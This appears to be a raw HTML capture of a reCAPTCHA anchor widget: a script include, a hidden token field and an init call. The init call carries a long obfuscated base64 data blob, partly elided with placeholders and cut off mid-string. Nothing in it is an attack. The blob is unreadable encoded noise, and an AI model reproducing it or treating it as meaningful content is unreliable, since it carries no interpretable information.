<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="x60nV03wXKS1aPFsFJ2Gpg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x60nV03wXKS1aPFsFJ2Gpg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXCl1tINxzCkMOufcKmK0l3woJEwr/ChMKZw7jDmSzCksKtwpPDhwtuEVMBDlLCoUPDoMOIw51swrAfE8KdwrjCicOAw4spw4FBw445wrxkwqxDIcOgCMKdJ8OOXcKmw6MrHMOrasOLwq3DrRbCjMOZPErCscOgw5ZdwptuUllMXRnDvHtDwonCp8OSdWc/wpfCkBDDmjwdVcKxQ09QYiUQCsKqZUduFMOFIMO4YFzDj8OtaWHDmMKOwpRNdWnCrcK8wrjDk1/Dt23DnHZOw7fCqsKqMsOKasKiYU3DmsOrfsOHwp7CtgrCqQ5EwqLCvsK2w5XChWPDvhfDhsOQHsKMBUJOJ8KPw4XDrsK0woU5w7rDscOidsOLw4pwwow8Sz/DhcKhw7whXxRtwoJSExjCqy7CmhfChBlxw6oNXsKcwpnDohp5wqF0OU/DlTrCl8KrHVFzw4U3VMKhwqMeRMKRw7ASB13Ch3DDvBBGwp3DqMKow4sIw4d9FBXDrMOTw6bDmRM4woHCkD/[base64]/M3YtwoEtVUYpFj7CmWhlw5zDjSdVwq9PBSZ6T8OqGMKEwp8/GcK8MCUjwrsLf8O1w40naMO1w5lsw6s0CBvDucO+w7JDIcKkw7pIecOJSwDCnVXCqmDCoBrCjiLCuztrecOXbcOow7EHORgPNMKkwrjCuzYrU8KWw490DcKNHcOFwp4Qwr09wqQ7w4fDt0TCncOteMKCGcOcBi/DjcKRwqRdPFbDg35Xw7dUw4LDnnEBw6IbQVVOSFPClyAfP8KTJMKNw4JqQ8Ofw5XCgMOIwqADIwbCm8Kow4rDncK/c8K4Cz1aLmMqwoAZw7ccw6ViwrzCvTXCvMKfw4gWwqZ0CcODKw3Ciw1MwrrCpcO8wo3CgQnCt0UQUMKNYMKMG8OZd8KRMU/Cngc9Eys+WFzDjhtTwqbCjsOkT8Kpw6oAQsOGNsKpAMK3TlhkQSRPDj/DsHIBwoRpw6vDp0tqf8KUw5fDpcOBJcKcw4xBJk8XOcOQwqvChBrDsSDClMOmXmdRwqoswoh3ecKLdC7ChsO3w6DCgSXCn25kw4fDqlfDlSrClCFRwr/Di8OmwrkIw7wxecKGCE7Cq8KOL8O/wo3Dpxokwp/DrsKlJSkSZsOvJGgzXsOda1DDs8KNw5XDiHVQOykAw5rCjsOjw6Bwwr3DpVTCsSZuw7LCvgdEwqYWQjArcEvCt8Kxw4/CocK9w7wvEhPCuTtewrRvEMKFYMOjw4vCuyIwXwXCvWHDslo5w4Epw4jDnh1USnhREcKCw7xTw44owoc+w5bDuxLChw3CqsK6wq/DrCJ4SsK1w4/DiAg8WsOTw7bDmMKhw53DlEnCkGF4C8OAJcKnB8K7w6/Di8OdASJOwpbCp8ONXVYLGcKRGhvCoTcqw5p3UX1DWsOKMWDDo03CtcOYVsOlYyPComcEVcKfR8KIw73Cnn1oWcOdwrbCg8KPw5HDqxFHw5dvN8Ozw74gNlHDukJISVpzw7Y6wrwFS8O/HAJ1bsKZWEzDqngCd8OWwrk2w7/DrcO1XsK8w5jDqMKiwp0QMw7Ck8KPwoXCtWfCklggwrQ8wrlkw7jDo1zCksOJJcKpw6JCHMKcUMKkwpB9IsO0wrZtw4jDvsKfw6XCiijCj3RHdMO2w6A2Az/[base64]/J27DosO7NHV/VSTDo27CnmFCw4EvdsKvQMOHw5TCt8KiLVrDksO/wqHDvsK6w6FIw7dzfMK1wr/[base64]/DoMKJUsKfwoUHcj48DGxVasOmV0fCncO/QMO2w6bDmcOKGcO2w6lMwrDCrMK/w4UCw64jE8O1Chwhw6kYQsO2w5h7wo4LwrrDo8KkwpXCmBLCosO/U8K2OCpeX0MuXcKUZsK+w593w6PDicKwwpLCg8KLw67Co310XDU+RxtgPV4+woHCk8OaUsKYSWPCsmHDvsKEwrfDlBvCoMKqwqlSUznDuF4ywpQBCsKlw4cowrM6bmrCrMKGF8O9wp4QPws7w6DCkMOlIw3CpMOCw7fDqGzDhsKXW1oxwohgw78wVMOJwqJFQn/Ckzh/wqoxWcOwJlbCk2XDtxLCi1gZX8KKB8OQLcOjPsKHScOPw4NQelNpZjrDocKrOz/CusKFwoTDpRPCv8K5w6pyRyvDlELCg31vwokqWsKLHcO6wrl/C0wHb8OXwrp9KsOudBPDo33DpAJ5NjA+O8KhwqdkJ8KSwrpLwr5aw7vCqw18wo5NBznDpMOHS8O6PirDlBdyJkbCr27CiMOSC8O3MxwwTCjDsMOHw5zCsjnCmScZwpzCkRnCl8K7w7bDvcO/FsO8wp/CtcK/[base64]/CigDChHLDvX4pwrM/OsKww5bDnMKDwoFMamfCn1NiKXnClsOQdcKWJS1uw59SVsK6e8OLwrTCj8O/EwHDoMKHwonDlwxAwr7CvcOqA8ODFMOoAj/CksOfRsOxWlMLw4UQwpXCm8KmO8O+M8KewpnCqX/DmFkYw4vCgQDDtSI5wpzDvRdTw6FEAD44w6QCwrhcDE3ChifDp8KDwrHDpn3CucO9asOLK2RUOMKHFcO1wqHDgVzCh8O/OMKybSfCncK8wqDDmMK3CTbCi8OufcK1wpMTwrHDkMKcwpfCsMKbYyXDn0DCvcKtwq8QwobClsO1YwQFCHh5wrTColV5KDTCgAFYworCvsKuw69EVsOTw6sFwrZ3wrBEFyLCuMO0wqt0fMOWwr13TcOBwrdPwo7Dlzp+NsOZwqHCosO2w7Zgwp3DmR/DjkEIMBAZDxbDv8K5w6keeW04wqnDlsKcw5LDvW7DmMOtAzB7wpDCgUQrJsOvwoPDmcOvKMOjIcKcw5vDomsGQFXDmzTCsMO2wqjDiAbCt8OtGmbCi8Ofw6x+fHDCk3XDsgjDuinCqSgXw6nDjmBVMxs9e8Osal4nBD/[base64]/wozDt0/[base64]/DmQkjNcOxwrtsw5TCp8OFwq7CmE0CEMOeWsOHe2FgEcOXw4duwqrDtzNXwqk4woNDwrjCnhNIFwp1GcOQwpjDtSzDpMKUwpPCgjTCjnzDg2UTwrLDimFUwr3DjWUMbsOyAXggMMKWasKAHhLDssKWDMKUwqLDp8KfNzZuwqhKSyZrw7Z3w4/CpcOuwoTDoADDrsOtw6t8CcO6QV3CjsOrVWA7wpLCh1nCgMKJMcKrYndKIwHDpsOPw6rDiUjCmnnDn8OGw65BGMORwpzCvSHCmwM+w6dBNMKSw6jCv8Kvw7XCoMOYYwjDsMONGDnDoTJeBsK6w6wkKgZ+Dj5/w6Rrw7kCQCQ4wqzDlMKlb2zCkx4fVcOtZ1/DrMKJQcOdwooHRn3DqcK1Un7ClsKuDWtzWcO1ScKZGsKYwojClsOlwpFiZsOJAcOIw6MANUrDsMKncFnDqS9uwqJ0w4xPGGbCq1l6wrMgQTHCki7Cr8OtwqoQw6ZSC8KREsKMd8OPQcOHwojDicOEw4LDu0BJw5pkBg16FSNNHMOUZ8KrNcKJdMO+UikCwrAxwo/[base64]/DrsKhwrFVMMKXwrYewqfDpx57VWUrCsKSwrvDgcOkwqnDgcOHGUsgRAoZLsK2w4huw45bw7vDp8O/woXDtlQpw7Q2wrrDisOEw6PCtsKzHAAxwrAcSgQSwrHCqjBEwp1Sw5/DhMKzwqUVAHQ1c8K+w6x8w4QJSDFdTsObw7ccTFY7bSfCgG7DixkFw4zCnWvDpsOtL21re8KWwr7DmjzDpQ8lCBzDiMOtwpM1wpxXOcKww5DDmMKcwozDgMOHwqjChMKGLsOCwrXCqiLCrMOUwrYIZMKgPl1rwoLCpcOyw4/CjBnDgGRLwqXDukw+wqJFw6LCrcOBNQHCmMO8w5xRwoDDm2obeE7ClGPDscKUw7TCq8KgN8K3w71MP8OCw7PCv8OhRA7ClAnCs2pcwqzDnBbDp8KABChyAkHClMO8XcK/ex7CsS/CqMOcwqwKwqXCph7DuXEtw4rDoX7CpgfDjsOVSMKgwo7DmGoVJmHCmzceG8KROsOLTlEFA33CoHwcdXvChjg/w6NBwozCssO/X8OywpvCjcOgwpfCvXBRLcK1ZWLCkx9sw4jCqMOlLFs1O8KPwqBmwrMbDi7CncOvVcKtFEbDunvCo8KAw5F5aisrVQ50w6NSw7tvwoPDncK7w4/CsivCtR19aMKYwoIKMQTDuMOOwqxJNgVlwqcSXMO6dkzCmyIuw4PDkADCvy0RImsROmzDrk0Dw4nDq8O0fkojM8KgwrlmfMKUw5LDq2U9DU8cX8OOacKNwozDgsOQw5Ypw7/DghTDiMK4wo8Ew4MswrEFaUvCqAw0wpvDrUrCmsOMCMKiw54pw4jClcK/Y8KnQMKswq5yYljCsgVqO8K1SsORT8KMwp41B1PCt8OJS8KWw7nDt8OcwpkweQx0w5zCt8KSIcOuw5YfTHDDhS/CssOxdsO2OUELw57Dp8Kpw7gDZ8OEwrpkFcOzw5BrH8O7w4xDWcOCRxYJw653w5XCjsKkwrrCtsKMacOYwpzDm3lhw57CmVzCtcK+ecKuI8OtwoAEBMKYKsKIw5UMTsO1w6LDlcKLRGICw5NnS8Oqwp1Fw4lyworCjAfCsUPDusOMwr/CucOUwqTCrh7DicKMwqzCqsO4WsObV3ddN01qLV/Di1QFwr/CoHLCg8KXehRSLMKMSzrDuBnCl0fDucObNsOZdhnDsMKUZh7Cm8O7BsOubGHCj1fDqg7DjB1+VMKTwqh8wqLCtsKaw4XCnn/CrEh0OBFPEERAU8OpNQ1iwovDnMKWEmUxGsO4Cg5owrfDisOowqByw6zDgnDDtz7CscOUEn7Dgg56CUpLegs1woNXw5nCiEbDusOOwpvCjgwEwoLCgBwPwqvDinYpMCHDq2vDhcOywqY0w5zDoMK6wqXDoMOIwrBcRTlKAsKhPCcpw4/CvsKVacOFKMKPKsKfw5HCtnQcI8OieMOlwqV8w7fDpDDDtQfDpcKgw5/[base64]/Ck1VrwojDqB4jJcO0wozCgMOTHcKOCsO9wpkCZ8KpwoNTZMOAwrDDlBzCocOEdmjDpcK4dsOGHcOhwozDlMOHZALDj8OFwpLDtMOHVMKcw7bDu8OCw58qwpQhAEgSw51cFUJrX3zCnFXDgsKrP8K7ecKFw7cdKsK6McK2w45VwpPCmsKyw5/DlyDDkcK6fsK0ah9YRyzCosOCFsOPwr7DjsKSwrgrw7bDvUBnI3bCvzZAVloIG1gew7A/CMOBwpUsLFLCizvDucOowr91woBAFsKHZE/DgAUGL8K0Yj8Cw5HCtMO0Z8KEBHRbw7JSAlrCocO2SQXDtzpwwrLCjsOFw4QMw5PDusK1ecOVSFTDg0XCk8Oiw7XCnng+w5vDi8OpwqfClSkCwq9TwqR2W8K8YsK3wqzDhUFzw7gLwr/[base64]/EsK3w5Ujwq5nwqgpcsKKBMKDwr99cjxKBl3CtjpIA0/DtsK4J8KmPcOvJ8OABEg6w68ca2HDsy/CicK4wozClcKfwpdhLV7CqsO/K17DighIGGlWP8OaJ8KXfcK3w4fCriDDgMOvw5PDo3ACFycLw5fDgsKRJMOVe8K5w5QVwq3Co8KqeMKzwpgNwqnDkklBNiAgw6fDhQp2TcO/w7hRwq7DrMO2N28YC8OzGzvCvhnDusK2N8OaCQHCtsKMw6LDjAjDrcKkTjV5w711XUDCvl0Xw6UjPcKPw5VqBcOwACTCsTUbwpQGw7rCnnp8wqt4HcOqCHzCkw/DrFBXJUxTwolgwpDCjX91woVGw71bVTfDt8KIHMOOwrPCoU4tbQZsCETDncORw63DkMKnw6lQPsOkbm5rwofDjRVlw5TDrsK+DhPDtMKrw5A/[base64]/CmA4nw6XCjsKDw7NIw6/CtDQIwpzCrmfCvMKqwoAYw4gAe8KvAjU8wqXDhQ7CuFDDsV7DpmjCjsKpFXNywoE/w4XCgTvClMO9w5UNwopWIMO+wpjDv8KYwqvCumIqwofDocOwEQEowpDCmiheSHl1wpzCv20SDELCjjzCgEfCnMOhwqXDrULDtXHDvsOeP0t+wrjDusKpwqfDt8O9KsKvwoQZS3rDmR4SwqDDiVIIf8KnVsKdeD/Cv8OjBMOXXMOJwqZyw4rCm0fCvMOQT8O6QcK8woEnL8OlwrJ4wpjDmcKaKkYOSsKKw7BLZcKlcELDp8O2wrZOPcOaw4fCgELCiQQ5wph0wqp9bsKBccKJPSrDml97ZMKswo/[base64]/[base64]/FQljwpA9CMKPwqZOw4PCijYaw4fDvBbDiMOaw6DDmgXDjjPDjQp/[base64]/wrrCtiNDw6nDiMOgb8O5w6fCrMOMfm8CAsOJwpJoRMOxYgQ+fcOhw5DCtcOtw5PCq8KeH8KUwrQoP8KMw4zCnzbDjMKlezLDm106wq1ew6DCtMOkwo0lRXXDpMKELRJaYVlzw4HCmRBtw5jChcK/eMO5DEouw4Y3GcKfw4vDicOjwr3Cu8O5Gnt7G3NYJXwewp3Dt15hU8OTwpwjwoRhIsOQNMKUEsKyw5TDtsKJEsOuwpLClcKuw4Ugw6Ehw4QJT8K1Sjx1wp7DpMOWwqrCk8OswpbDvX/CjS7DhsOtwpVAwovCncK7QsKgwopfecOBw7bCnhI/[base64]/CuTotwq7CrcO9C3DDnMKBVAfCkcOhaSHCu1lAw6TCnBzCmnNOw5E4O8KHGh5bwoPCo8OSw6zDrsK4wrbDoD9pasKawovCt8KfaE17w4fCtj5Mw57Du1RPw5/CgcKECn7DiHDCi8KMAlRVw5LCr8OPw5Arw5PCssKMwqBWw57CicKZa31DciR+GMK8wrHDh0Q1w6YtPlXDoMOXacOgNsObbgktwrvDtBhCwpTCgy/[base64]/CkxEVEVjDm8OZX1vCucOQwrcIw6LDtSbClU7DoUnDjlTCs8OkZcKESMOBLcOoJMKhNXZiw6Y3wpctXsO2eMKNH2Yrw4nCm8Kyw77CoSZEw6VYw4TCp8Osw60bfcO0w53CmijCghvDhsOpw6MwVcKBwqhUw5TCk8K1wrvCnCbChCY/[base64]/wqFZG8O/wqDDmz8Yw70ZbsK/[base64]/ChnR4w43DpGfDgcO2w7kIwrPCosK1HQTDkR5pwpfCtBw7djnDvMK5wqJZw6bChxxEDcKJw78ywrbDk8KBw6LDk3wuw6/[base64]/CmMOiwqcBPUB9AsKHw6bDlArDhC0FIQfDtcKkw6rCisORccOZw6fCjSIUw59eJEQtPErDuMOpbsKKw6NZw6vDlQLDpGXCrWQIesKua1wOTANUe8KcG8O8w7/ChgvCqMKMw4Jrw5HDnwzDvsOGWMOTLcO2KFRsWHkfw6YMMSDCosOvelAew7LDvmJDTsOQf2/Dik/CtzIxfcKyICzDmsOowq7Ck3cNwqPDjhFuE8KUMkENZlzChsKKwoFMcRzDrcO2w7bCucKdw6QtwqnDpsOaw6zDtVnDr8KBw7jDtBzCuMKZw5fCpcOQME/[base64]/DssKQVgTDuAvDqiLDnUbCncKQCcOBdyXCj8OFGcKvw7dmVgbDuF/DujvCtAwBwoDCgzETwpfCrMKFw754wo8uHV3DisOJwpMqOy8yccKJw6jDmcKMBsKWB8K7woUWDsO9w7XCrMKmIBJTw6LCjj8QUVdZwrjCmcOpGsKwUkzDmwhtwp5DZUvCg8KnwoxrZzweAcOGw41OXcKPLMKVwpl7w5lfOTLCj1JEwqzCusKsdUo/w70lwoFgVsO7w5vCmWzCjcOqYMO9worChDJYCUjDpsOGwrXCj2/DuHUSwoZLN0nCj8OFwrYaZMOrNsKhUAQRwonDs3Irw45mIXnDr8OKL1JqwogKw57Ck8OjwpU2wqDCgcKZe8Kuw6tVdhZ9B2d5ZcOZIcOPwq8Dwpsow5xiQMOJSQZvNjs8wp/DmibDtMKkIhUAcklIw57CvGkaZgRtJmXCk3DCpi8KWFcXwqTDr0/CuS5ncWFOdE0vFsKRwok/[base64]/Do1nCt8KhA3fDjnDDiALDuk3DmsOOw6oNwrLCrDLCul4bwrQaw4NWL8Kkf8OBw75qwpdxwqjDj2rDsG43w4DDniXDkHzDjS8ewrjDnMK2w5p7cw3CrxzCg8KdwoM5w6/CosKgwpbCnFjDvsOrwrvDosKww4QXFELCnXDDoCA3EUHCvEUqw5U3w7rCh37CjnjCmMKYwrXCjGYBwq/CucK9wrU+W8O9wqlWPk3DnUczQsKRw7gAw7/Cs8OLwpLDp8OvBCvDhMK4woHCoxXDu8KBCcKGw4TCt8OawpPCrwgdEMKWVV8ww41lwrZMwqw/w5lDw7XDu0sxFMOiwqRBwoVFAVJQwqHCvQ3CvsKpwprDoxbDr8Ofw53Dh8OIYXptKGpLbxcFD8KEw5vDlsKYwq9ZPGVTAsKowoF5bEvCvwoYblrCp3pxOgs1wp/DsMOxFAkvwrVuwp9hw6XCjXXDo8OLLVbDvcOew6ZdwoAjwpEDwqXDjyl7JMOAb8KcwoQHw7cnXcKCbCUqI1vCoi7DqMONwpTDq2ZTw4/CuGTDm8KRCVbCusO1K8O+w5sWLF/Cu1ZTQG/[base64]/[base64]/ClMOzw6ZGwrsswqhVwq0ZeMKwW8OiCxLDjMK4LQVTd8KbwpU1w73DqE3CiDJOw6LCicOXwrBGA8KHIybDqsONLcKBawTCtwfDvsKNDn10LgPCgsKEAUDDgcOcwoLDgFHCtkDCk8KNwq9PCTwqIsOBc1x0w7IKw5w8fsK8w75yVFfDu8O4w5vDscKAV8OcwoVTdA/ClRXCu8KtRMO/[base64]/DhMKow5xEVsKgJkktGcKmDsKEwoFiMWIGC8OQBCnDoljCicKHw4fCpMKnesOkw4U3w7rDvsKMQCHCrcKua8OkXBpdVsOxLTHCrR4Gw5bDoi/CiCLCtjjDkjPDs0ZNwo7Dog/DnMOyOzsaJ8KbwoBcw4kiw57DhQY7w7tCHsKhXAbCtMK+KsOVYF/[base64]/WC3CscKZfMKtFhjChzAcw4rCk8OzwpnDo8Klw5ANfMO6BBHDvcOqwrA7w4jCqhXDisKQHsOwKcOoBMK/[base64]/DkMO/wqonfsOiwrzCjMK4w6tvRcKgwobDvMKjRsOrOMK+w6VXRwBowrfClk7DiMOGdcOnw6w1wrVpPsOwUsOQwogkwp8ITVXDtwRdw4rCjAkmw7saJyrChMKLw6/DoF7CrSJ4bsO4DB/[base64]/DgMOrSDQkdMOxSm7CmMKcwptFwqfCoMOsEMKAwqDCusO7wqY/ZMOVw4kldBjDliwlb8K8w4/Dk8OOw5UzVV/DiQ3DrMOpT3jDgjZSZMKFMWnDnsO5cMOSBcO9wq9BJcO7w6nCpsOTw4LDjANpFSPDvC0Ww7ZTw7oGfcK5wrjCsMKjw6Q8wpbCmgYNw4jCrcKYwrXDkkgHwpNTwrsIBsKpw6vCgSLCl3HCrsOtesKsw6DDg8KiEsO/wovCjcOUwpM5w6NhbEzDl8KpJiB8wqDCp8OKw5fDlMKVw5pkwonDvsKFwqczw4rDq8KywpPDrcKwex8oFAnDo8KPQMKLdjDCtR0XAEjCol9pw5rClyTCjsOJwr8iwqgCYVlmf8K9w5cXBX16wrDCpSwPw5XDnMOJWBBfwoEzw7HDlsOYRcOiw4bDskM4w5jCmsOfMm/DiMKcwrnCuzgvC01qw7JYIsK3WgPClibDrMKgDcOULcK/[base64]/[base64]/DicO2woXDmCYkwqXDjsOJw4w/w5zDt8ObO8O7Ngl0wpbCkR/DhwAEwoXClzlawrjDhcKEaWQQFMOQBhIUKynDqsO8T8OfwqvCncKneE9gwrFJHcOTTsOUEMKSH8OaTMKUwpHDpsKFUWHChBp9wp/CicKNM8KMw4RSwp/[base64]/CrcO2wpPDiVs/BWdeVDBfUcKaPsOgw5LDi8OewpsFwoPDiGkRFcKvSgpnG8OdFGZGw6IvwokpL8KeVMOLD8OdWsOZHsKtw4k4a0LDlMORwqwqecKtwqVTw7/Cq27CtMKIw4TCssK7w7DDiMKyw7MSwpgLWcOew4EQRUzDmcKZesKxwoIGwrTChEvCkcKNw6bDoj/CiMKuVEonw4vDoko9UDxTVjFhWAl3w7PDq1pzJMODT8K8BDo+OsOFwqHCm1V0XlTCoT9Ua30nJH3DgkTCixHClFXDpsK9WsOxEsKGNcKTYMKuTEFPFiVRJcKwGG9Ew5bCm8OASsK+wohQw504w5nDocOLwowpwr/[base64]/[base64]/[base64]/CpcKaSXzCgGDCuT06W8OeekwiF1bDkcKGwp0MwrNsX8OKw6bDhTrDqsOwwpskwqPChGbCpSY8bwrDllIVWsKwNsK8e8OHc8OsM8O1YUzDgcKLBcOew57DlMKYBsKjw6JvCFHCtk3DiDrCsMO4w7dNIGTCtA/CrmApwoxdw799w5N/YTZYw6gXaMO3wox2w7d6D1XDi8Obwq/DuMO7wr4+QAPDhDwqHsOIYsOaw4krwpLCgsODE8Oxw7LDrzzDnUnCp2DClmPDgsKrMl/DrRVBPlfChcO1w7DCoMKewofClMKAwrfDhiEaQz5Mw5bCrDVUYUwwAgM5fMOewo/CsT8Jw6jDsWxaw4dAQsK5Q8O9woXCjcKkUDnDmsOgFkBLwofDssOaXjxFwp97asKqwqrDssOuwrE6w5R/w6TCmsKWBcK1OmIaO8OWwpUhwpXCmsKXZ8OIwr/Du2bDqcKqTcKmScKlw7BwwobCkTh8w5XDi8OMw43CkkTCpsO8bsKFAXMWCzINXAZiw5dFesKOIsK2w7LCjcOpw5bDiB7DhsKxCm3CgFzCicOMwoFIBgYCw6dYw5Fdw5/CkcOSw4TDuMK9TcKVL3smw6xRwplbwoQxw6LDgsOZdQ3CvsKNfE3Cny/[base64]/DlcK1K8Kzwq3DjcK8XMOew6FZw4/Dn8KLw6Z1F3rDksO/w4hbdsOJfnbDksOqDwLCt1cqcsOsIE/Dnys7DcOQFsOgSsKNUXI8RTApw6bDkVQ/wrcPMMONw4jCisOXw5lrw55Aw5rCk8OtJcOJw4JEZiDDh8OzLMO+wp0Kw7Y8w7jDrMOmwqkPwpPDgcK/[base64]/CmMK7w5YUGcOPw4fDvi7Dvi1FJMOPwqtAGMOkQnHDgMOAwoAowrjCnMK/eRDDusOhwoYZw4sGwpvCkDUMRsKcCWpNG2PChsK8dwR/wqfCkcK3BsOzwoTCpzAiXsOrYcKGwqTDjl5cB23DlhYSVMKMKMOtw4FtFkPCgsOGOX5NYQMqWXhUT8OYFWDDjm/DmUMhwpDDiXh0w41TwqnCjHnDvnFhB0TCpsO1W2zDvSomwpjDimHCjMOnb8OgAAAgwq3CgETCnxJ7wrHCgcKIMMKWKcKQwpPDh8KsJURHBR/CssKyIB3DjcKzL8ObW8K0RQ/CjH5dw5HDmDHCgUrDpSkcwr3DlcK7wpHDnB1dQcOEwq4FBio6wqhPw4krB8Oow50pwqAENH1dwqpJaMK8w6PDnsKZw4YuLMKQw5vDi8OcwqgFNzjCi8KLWsKVPCHDgXhbwp/DjTjCsS5hwo3Cl8KyWMKVPA/[base64]/DncK+TkU8bivDmcOVwqlHD2xmw59UwrPCncK5bcOOwrg+w5PDjwTClMOywoDDucOmf8OJQsOew7vDisKlFMK8a8KmwqHCmD/DvH7ClE1NG3PDlMOfwpPDqjPCrsOMwotfw67CtUsAw5rCpQY/e8KgXH3DrF3CiwTDiCTCt8KZw6oGYcOxYsO6McKzOcOhwonCp8KFwo19w5dkw4Z5XnrDgGfDlsKVQMOlw6gQw6bDiVLDicOgLHwtHMOkMMKwKUbDv8ODDRYqGMOCwqZ+PErDhFdnwqE4VMKwNl40w4/DnX/CjMOiwpFKG8ONwrfCvCYOw59wTcO/ED7CvEfDhn0AaD7CmMO1w5HDqw4gS2E0P8KpwrAJwpcZwqPDjWooLAbCjx7DrsKpRSvDscOcwoIpw5ohwowyw4NoA8KbLk5Dd8OuwojCnncAw4PDrMOzwqNIUMKTOMOlw68jwprCgCnCscKsw5/CgcO9w5VRwoHDtcKjQSJVw7fCo8K7w4k+d8O1Tjszwps/SkTDoMOXwop/[base64]/DrMKcw5cxw4DCiT/CqsO7wqFwwpbDlcKKwolnwr8lR8KLM8KFCBBUwrPDo8OBw6fDqV7DsDUDwrLDul4UNcOQAG85w7sPwppbMR/DpE9ww6xAw7nCpMKuwpnCv1UsOMKuw5PCscKaG8OCG8O3w7Q6wpPCjsOqQ8OmTcOhdMKYWiLCmxFJw7XDlsKcwqXDjTLCrsOuw4NtJ1rDnVlQw4luYGjCpyfDlsO2XFZxVMKUPMKDwpHDpGBkw7HCnC3DmQLDhMO/wqYia3vClMK3aU8uwoERwpkaw5XCs8KUUjxAwrbDvsKzw7EsRHzDn8Ouw7HCm19mw6bDjMK1ZhlBecONOsOEw6vDsGLDpcO8wp/DtMOdPcOUa8O/D8Osw6XCq1DDvmBxw4jCn1QVfjt0wqN7YU9/w7fCh0DDmsO/UcO7csKLLMOowqvCkcKmRcOxwqXDusOZZ8Ouw5DDgcKEPyLDjBbDv3XDpwx4exdHwqDDlQHCgsOLw4jClcOjwo5bFMKCw69tHjhDwoRKw5lQwprCg1sKwpHCkhcKGcO6wpPCqMKqXlHCjcOcGMOFBMKGExYidUDCrMKqC8K/wr9aw43CuCgiwocLw6rCs8Kdd2NsLhMgwrPDqQ3CgT7CqF3DjcKHQcK7w7PCsyrCj8KlGxnDhwEtw445bMO/woDDn8O2UMODwqHCiMOkB2vCkTrDjFfCimTDpiYtw54iYsO9R8O4w4kHfcOzwpHCm8KlwrIzMUnDnsOzQ1Z/BcO8ScOAbgTCqWfCksOXw5oLGVjCkC1CwrcdM8ODbUNfwpfChMOhCsKnwpfCuQRpCcKHeHsFKMK6UD3CncKAYWXCicKQwo1mNcKrw4DDtMKqYkMEPhvCnEQdXcKzVjLCosOzwrXCpMO0NMKTwpowYsK+DcK5DFxJWxzDglVYwqcBw4HDgcOhD8O3VcO/Z3p6KRDCmBojwqvDulnDtyMYVVg0w4lIecK9w4EDawbCicO9RMK+UcOYOcKNQydZYx/[base64]/[base64]/[base64]/[base64]/DqcOuah7DuMO8wp5ywq1ZwqvCtsK6w5ZraMKRw48hZCvDvcKOw7Q/[base64]/DoibDn8K0w4jDpGh1fcKNwpJLw7TDhjvDtMKlwqMJwq0XWGnDhT06VzHDqsO3VcOmNMKcwrDDkBwDVcOKw5sIw4jCpnYSXMOgwroXw5DDv8KGwqVNwrQ5PBFvw5skLj/CjMKhwo8IwrfDpBAVwrceQxZnX1PDvl9jwqfDo8KTaMKFPsOtUwHChsKgw6jDqMO5wqpCwp1NNA/[base64]/DqXs1w6k4KsO/wo3CgsOhwq/ClWZgaF0SCi3Ch8K6cRvDqR9oUcObIsKAwq0Kw4TCkMOVJVkmYcKqYsOXHsO/[base64]/wrofV8KPOntFKMKuW8K1ZEhIw6fDs8OpwpZ1fGzCiDfCvVfDrkwcExbCsRDDkMK+PsOLwoo9Vy4sw409HSPCgDtNJS8SPwRrBCcfwrhKw5Ftw5UKJcOiC8O2fR/[base64]/w58VwoXDvMO3w6/DhMKxQsO8w4NlwqvCvQbCt8OkworDksK8woIywrp7SVxXw7MNJMO3UsOdwps1w7fChcO4wr8iWhXDnMOcw5vCoF3DosK/HMKIwqnDgcOswpfDqcKXw4/CnWkXCxoeRcO6MnTDngnCuGMmZEMHA8OUw7vDkMKZc8Otw68bNsOGHsO8woVwwoADZcOSwptVw5nDv0EsYyA4wq/CvSrCp8KhOnPCosKlwr4owrXCtgHDgEISw40SHcOMwpEJwqgSckfCgcKpw7gJwrnDtSTChlZ9G1zDrsO1CRsKwq11wqEkMB3CnQvDhsK3wr0Aw7PDhR9hw7Mlw59FPEfCqcK8wrI+wpg+w5tcw7Flw7Jsw6gpdDlmw53Cv1/[base64]/CqjYTbcOUwqsRwqDCpMK2K3Mcw6jDszBjwp7CvzJlI1XClVfDvsOiampPw7DDoMO+wqYgwozDjD3Co3bCoiPDjWR2flTCgcKww5ltBcK7Bxpyw7s4w4sQwp/CqS0sI8Kew6nDqMKpw73DlcKVYMOvPcOhLsKnX8K4RMKvw6vCp8OXdMKgRWVSwpXCiMOuRcK0V8OkVQ/CtBXCpcK4wrXDjsOwGhVXw67Dq8OYwqliw4zCnMOuwpPDgsK4IlHDrVDCqWjDsV/CrsKtA1/Dk20df8Oaw4Q0DsOHQcOdw4Yfw4jDkkLDlBk/w7nCgMOewpYCZcK4NRY/[base64]/[base64]/[base64]/DpsKaw6BBPcKjw7DDrsKGB8KKw6rCocKUwobCnmxpFcKSwplFw7h+MMKLwoHCn8OMH3PCgcOveD/CgcKhIC3ChcKzwqfCkWjCpD7CoMOTwptLw6HCnMOXCGTDk2vCq1fDqsOMwo7DnjzDvXQFw4A/PcO+QMOPw7nDuyPDvUDDoiTDjBJeGVcnw6oWwpnCtQYpTMOHE8Odw5drTSkqwp43cnXDhSfCoMOPwr7DgcKVwqE7wo5rw59SQcOJwrQPwqPDqcOHw7IIw6zDv8K/V8O9V8OBE8OrEhknwrQFw5FqOsO5wqMeRyPDrMOlOcOURS3CnMKmwrDDkCfCv8KUw58Qw5AQw4Emw4TCmyE7PMKJf0ZwLsKFw6F+HyBYwoTCjSzDlCAUw6LDsnHDn2rDokN/w7QUwojDnV0ILkLDmjDCh8Kdw4g8wqFnIsOpw5HDgSbCosOKw4VTworDqMO5w63CthjDnMKTwqUUUcOiQS3CjcOtwppKSlUuwpsvYMKswojDvW3CtsOZw7/CnD7CgsOWSQjDsT/[base64]/wrXCuzE1H8KpcWXDrh3CvcKmw7/CsyRhasODQsKGYlnDr8O0Hx7Do8ObW2LCk8Kra2fDlcKMBATCtFXDqArCuknDnkjCsWMVwqPDr8OSQ8K9wqcfwpZhw4XDvsOUTiZkawgEwpXClcKewosEwoDChT/ClTksX3fDgMOMA